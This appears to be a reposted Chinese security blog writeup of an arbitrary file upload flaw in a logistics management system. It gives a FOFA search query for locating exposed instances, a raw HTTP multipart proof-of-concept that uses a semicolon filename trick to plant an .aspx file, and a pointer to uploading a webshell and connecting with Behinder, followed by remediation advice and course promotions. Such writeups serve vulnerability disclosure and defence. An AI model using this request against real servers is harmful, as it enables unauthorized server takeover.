免费&进群

免责声明:

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行承担!

一:漏洞描述

易思无人值守智能物流系统/Sys_ReportFile/ImportReport接口处存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。

二:漏洞影响版本

v5.0

三:网络空间测绘查询

fofa:

"易思无人值守智能物流"



四:漏洞复现

poc:

Host: ip:port

X-File-Name: test.grf

User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryxzUhGld6cusN3Alk

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Length: 0

------WebKitFormBoundaryxzUhGld6cusN3Alk

Content-Disposition: form-data; name="file"; .filename="test.grf;.aspx"

Content-Type: application/octet-stream

hello

------WebKitFormBoundaryxzUhGld6cusN3Alk--



上传aspx马,冰蝎连接

五:修复建议

对上传文件的类型、大小、文件名等进行验证,确保只允许上传合法的文件类型,并限制文件大小和文件名的长度。可以使用白名单或黑名单的方式进行验证。

及时关注和应用厂商发布的安全补丁和更新,修复已知的文件上传漏洞。

原文地址: https://www.freebuf.com/articles/web/379832.html声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

学习更多渗透技能!体验靶场实战练习

(hack视频资料及工具)

(部分展示)

往期推荐

给第一次做渗透项目的新手总结的一些感悟

「登陆页面」常见的几种渗透思路与总结!

突破口!入职安服后的经验之谈

红队渗透下的入口权限快速获取

攻防演练|红队手段之将蓝队逼到关站!

CNVD 之5000w通用产品的收集(fofa)

自动化挖掘cnvd证书脚本

Xray捡洞中的高频漏洞

实战|通过供应链一举拿下目标后台权限

看到这里了,点个“赞”、“再看”吧

原文始发于微信公众号(白帽子左一):漏洞复现-易思无人值守智能物流文件上传

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论